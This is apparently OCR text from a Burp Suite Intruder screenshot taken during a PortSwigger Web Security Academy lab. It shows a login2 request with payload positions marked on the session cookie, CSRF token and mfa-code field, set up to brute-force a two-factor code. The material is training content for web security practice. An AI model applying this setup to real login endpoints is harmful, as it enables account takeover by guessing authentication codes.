 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aab00a9037b089f8162263400df007e.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0aab00a9037b089f8162263400df007e.web-security-academy.net
3 Cookie: session=§zeP39u7GEkf4G5SL6B7FCTmPtkHFFxEl§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0aab00a9037b089f8162263400df007e.web-security-academy.net
11 Referer: https://0aab00a9037b089f8162263400df007e.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=§oleleh1UkS53IpSupdM71ozOUzmxffPF§&mfa-code=§1234§